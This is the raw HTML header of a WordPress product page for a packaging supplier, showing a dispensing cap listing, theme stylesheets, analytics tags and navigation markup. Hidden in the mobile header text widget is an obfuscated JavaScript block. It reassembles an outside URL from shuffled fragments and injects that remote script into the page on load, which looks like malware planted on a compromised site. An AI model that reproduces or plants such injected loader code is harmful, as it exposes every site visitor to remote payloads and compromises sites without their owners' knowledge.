<link rel='stylesheet' id='wd-wd-search-results-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-alt-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-product-loop-alt.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_901269-css'  href='https://dalipcopack.com/wp-content/uploads/2024/03/xts-header_901269-1711405192.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css'  href='https://dalipcopack.com/wp-content/uploads/2024/06/xts-theme_settings_default-1718040922.css?ver=6.4.2' type='text/css' media='all' />

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://dalipcopack.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>

<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' id='tier-pricing-table-front-js-js-extra'>
/* <![CDATA[ */
var tieredPricingTable = {"product_type":"simple","load_table_nonce":"406e1b3e1c","settings":{"display":"yes","position_hook":"woocommerce_before_add_to_cart_button","head_quantity_text":"Quantity","head_price_text":"Price","quantity_type":"range","display_type":"table","selected_quantity_color":"#cccccc","table_title":"","table_css_class":"","tooltip_size":"15","tooltip_border":"yes","show_discount_in_cart":"yes","summarize_variations":"yes","tiered_price_at_catalog":"yes","tiered_price_at_product_page":"yes","tiered_price_at_catalog_for_variable":"yes","tiered_price_at_catalog_cache_for_variable":"no","tiered_price_at_catalog_type":"range","lowest_prefix":"From","show_discount_column":"yes","clickable_table_rows":"yes","show_total_price":"no","head_discount_text":"Discount (%)"},"is_premium":"yes","currency_options":{"currency_symbol":"&#36;","decimal_separator":".","thousand_separator":",","decimals":2,"price_format":"%1$s%2$s","price_suffix":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/tier-pricing-table/assets/frontend/product-tier-pricing-table.js?ver=4.5.2' id='tier-pricing-table-front-js-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.4.2' id='wd-device-library-js'></script>
<link rel="https://api.w.org/" href="https://dalipcopack.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dalipcopack.com/wp-json/wp/v2/product/9906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dalipcopack.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dalipcopack.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://dalipcopack.com/?p=9906' />
<link rel="alternate" type="application/json+oembed" href="https://dalipcopack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdalipcopack.com%2Fproduct%2Fblack-ribbed-skirt-spouted-dispensing-cap-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dalipcopack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdalipcopack.com%2Fproduct%2Fblack-ribbed-skirt-spouted-dispensing-cap-2%2F&#038;format=xml" />
			<style type="text/css">
				p.user_not_wholesale {
					text-align: center;
				}
				p.user_not_wholesale a {
					text-decoration: none;
					border: 2px solid #333;
					color: #333;
					padding: 10px 60px;
				}
			</style>
			<meta name="theme-color" content="rgb(44,121,74)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C4TYG8W3K6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C4TYG8W3K6');
</script>
<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-5LB13S367F" async="async" type="text/javascript"></script>
<script id="google_gtagjs-inline" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-5LB13S367F', {} );
</script>
<meta name="generator" content="Powered by Slider Revolution 6.5.30 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" sizes="32x32" />
<link rel="icon" href="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" />
<meta name="msapplication-TileImage" content="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.row ol{
	display:none !important;
} 

hr{
	display:none;
}



.category-grid-item .wd-entities-title {
color:black;
     text-align: center !important; 
    margin-bottom: 0;
    text-transform: uppercase;
    font-size: 16px !important;
}



.page-id-896 .main-page-wrapper {
	margin-top: -80px;}


.woocommerce-Price-amount.amount {
    display: none;
}
span.price {
    display: none;
}
p.price {
    display: none;
}

.get-a-quote-button {
	color: rgb(255,255,255);
	background-color: #2c794a;
}

.get-a-quote-button:hover {
	color: rgb(255,255,255);
	background-color: #266940;
}

.wd-nav-wrapper.wd-nav-tabs-wrapper.text-center {
    display: none;
}

div.wd-filter-buttons.wd-action-btn.wd-style-text {
    display: none;
}


div.d-flex:has(> h1.text-success.px-2) {
    display: none !important;
}

.elementor-element-91e6493 .elementor-icon-list-items li:nth-child(1){display:none!important}		</style>
		<style>
		
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="product-template-default single single-product postid-9906 wp-custom-logo theme-woodmart woocommerce woocommerce-page woocommerce-no-js ehf-footer ehf-template-woodmart ehf-stylesheet-woodmart-child wrapper-full-width  woodmart-product-design-default woodmart-product-sticky-on catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet hide-larger-price elementor-default elementor-kit-6">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NW3XNN7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>			<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-custom-header">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle whb-with-shadow">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size- color-scheme-light social-follow social-form-circle text-left">

				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/dalipco-pack" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-14622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14622 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/get-a-quote/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-11603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11603 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/faqs/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa-regular fa-question-circle"></span><span class="nav-link-text">FAQs</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div><div class="wd-header-search wd-tools-element wd-event-hover wd-display-dropdown" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
						<div class="wd-search-dropdown wd-dropdown">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dalipcopack.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
			</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>

<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-full-screen">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-with-shadow">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://dalipcopack.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="133" height="34" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20133%2034'%3E%3C/svg%3E" class="attachment-full size-full" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" style="max-width:250px;" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" /><noscript><img width="133" height="34" src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" class="attachment-full size-full" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" style="max-width:250px;" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" /></noscript>	</a>
					<a href="https://dalipcopack.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img fetchpriority="high" width="1296" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201296%20432'%3E%3C/svg%3E" class="attachment-full size-full" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" style="max-width:250px;" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" /><noscript><img fetchpriority="high" width="1296" height="432" src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" class="attachment-full size-full" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" style="max-width:250px;" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" /></noscript>		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:30px;"></div><div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-dalipco-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-10981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10981 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com" class="woodmart-nav-link"><span class="nav-link-text">HOME</span></a></li>
<li id="menu-item-14650" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14650 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/our-products-dalipco/" class="woodmart-nav-link"><span class="nav-link-text">Our Products</span></a></li>
<li id="menu-item-14669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14669 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://dalipcopack.com/" class="wd-logo wd-main-logo" rel="home">
